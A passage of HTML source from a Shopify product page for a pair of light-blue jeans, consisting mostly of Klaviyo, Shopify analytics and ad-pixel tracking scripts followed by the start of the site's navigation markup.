      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Lcgsfy/klaviyo.js?company_id=Lcgsfy"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 5

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Usan Jeans - Light Blue Wash",
          ProductID: 7981354254569,
          Categories: [],
          ImageURL: "https://sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875_grande.jpg?v=1670800904",
          URL: "https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed",
          Brand: "SQBIZZ",
          Price: "$19.99",
          Value: "19.99",
          CompareAtPrice: "$99.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7017824292,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7017824292,storefrontBaseUrl: "https://sqbizz.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"630849769","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HGBB70PCPZ\\\",\\\"google_tag_ids\\\":[\\\"G-HGBB70PCPZ\\\",\\\"GT-KVFTB4KH\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HGBB70PCPZ\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HGBB70PCPZ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HGBB70PCPZ\\\",\\\"MC-JFEB0FL998\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HGBB70PCPZ\\\",\\\"MC-JFEB0FL998\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HGBB70PCPZ\\\",\\\"MC-JFEB0FL998\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HGBB70PCPZ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HGBB70PCPZ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"386760937","configuration":"{\"pixelCode\":\"CNF93I3C77UCHCVUQ8OG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198246633","configuration":"{\"pixel_id\":\"1087024525016252\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SQBIZZ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sqbizz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sqbizz.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012511428841","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"28","untranslatedTitle":"28"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518211817","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"30","untranslatedTitle":"30"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518244585","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"32","untranslatedTitle":"32"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518277353","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"34","untranslatedTitle":"34"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518310121","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"36","untranslatedTitle":"36"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518342889","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"38","untranslatedTitle":"38"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518375657","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"40","untranslatedTitle":"40"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518408425","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"42","untranslatedTitle":"42"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Usan Jeans - Light Blue Wash","vendor":"SQBIZZ","id":"7981354254569","untranslatedTitle":"Usan Jeans - Light Blue Wash","url":"\/products\/usan-stacked-jeans-light-blue-washed","type":""},"id":"44012518441193","image":{"src":"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"sku":"","title":"44","untranslatedTitle":"44"}],"purchasingCompany":null},},"https://sqbizz.shop/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"7017824292","storefrontBaseUrl":"https:\/\/sqbizz.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Usan Jeans - Light Blue Wash\",\"vendor\":\"SQBIZZ\",\"id\":\"7981354254569\",\"untranslatedTitle\":\"Usan Jeans - Light Blue Wash\",\"url\":\"\/products\/usan-stacked-jeans-light-blue-washed\",\"type\":\"\"},\"id\":\"44012511428841\",\"image\":{\"src\":\"\/\/sqbizz.shop\/cdn\/shop\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904\"},\"sku\":\"\",\"title\":\"28\",\"untranslatedTitle\":\"28\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7981354254569,"gid":"gid:\/\/shopify\/Product\/7981354254569","vendor":"SQBIZZ","type":"","variants":[{"id":44012511428841,"price":1999,"name":"Usan Jeans - Light Blue Wash - 28","public_title":"28","sku":""},{"id":44012518211817,"price":1999,"name":"Usan Jeans - Light Blue Wash - 30","public_title":"30","sku":""},{"id":44012518244585,"price":1999,"name":"Usan Jeans - Light Blue Wash - 32","public_title":"32","sku":""},{"id":44012518277353,"price":1999,"name":"Usan Jeans - Light Blue Wash - 34","public_title":"34","sku":""},{"id":44012518310121,"price":1999,"name":"Usan Jeans - Light Blue Wash - 36","public_title":"36","sku":""},{"id":44012518342889,"price":1999,"name":"Usan Jeans - Light Blue Wash - 38","public_title":"38","sku":""},{"id":44012518375657,"price":1999,"name":"Usan Jeans - Light Blue Wash - 40","public_title":"40","sku":""},{"id":44012518408425,"price":1999,"name":"Usan Jeans - Light Blue Wash - 42","public_title":"42","sku":""},{"id":44012518441193,"price":1999,"name":"Usan Jeans - Light Blue Wash - 44","public_title":"44","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7981354254569}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7017824292,
      theme_id: 149911339241,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sqbizz.shop/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sqbizz.shop/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sqbizz.shop/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7017824292,"isMerchantRequest":null,"themeId":149911339241,"themeCityHash":"7574644079403128178","contentLanguage":"en","currency":"USD","eventMetadataId":"5cecb8dd-6f98-4b42-ad45-6517400a2e15"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7981354254569,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44012511428841,"productId":7981354254569,"productGid":"gid:\/\/shopify\/Product\/7981354254569","name":"Usan Jeans - Light Blue Wash - 28","price":"19.99","sku":"","brand":"SQBIZZ","variant":"28","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44012511428841,"productId":7981354254569,"productGid":"gid:\/\/shopify\/Product\/7981354254569","name":"Usan Jeans - Light Blue Wash - 28","price":"19.99","sku":"","brand":"SQBIZZ","variant":"28","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sqbizz.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sqbizz.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="7017824292"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="149911339241"
  data-theme-name="Impulse"
  data-theme-version="7.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-product" data-center-text="true" data-button_style="round-slight" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="false" data-swatch_style="square" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19344928309481__header" class="shopify-section shopify-section-group-header-group">
 
<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/collections/new-arrivals-2"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-new-arrivals-21"
                    >
                    New Arrivals
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-new-arrivals-21"
                      aria-labelledby="Label-collections-new-arrivals-21"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
 </button>
                  </div></div><div id="Linklist-collections-new-arrivals-21"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/prestige-tees"
                              class="mobile-nav__link"
                              id="Sublabel-collections-prestige-tees1"
                              >
                              Prestige Tees
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/above-the-rim-drop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-above-the-rim-drop2"
                              >
                              Above The Rim Drop
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/new-arrivals"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-new-arrivals2"
                    >
                    Men
                  </a>
                  <div class="mobile-nav__toggle">
